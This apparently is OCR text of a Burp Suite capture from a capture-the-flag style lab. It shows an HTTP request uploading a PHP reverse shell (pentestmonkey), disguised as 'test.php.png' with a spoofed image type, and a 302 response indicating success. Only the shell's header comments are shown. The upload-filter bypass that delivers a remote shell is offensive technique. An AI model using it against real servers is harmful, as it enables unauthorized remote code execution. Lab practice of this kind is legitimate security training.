 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6496
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests:
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.php.png"
17 Content-Type: image/png
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 21:34:22 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9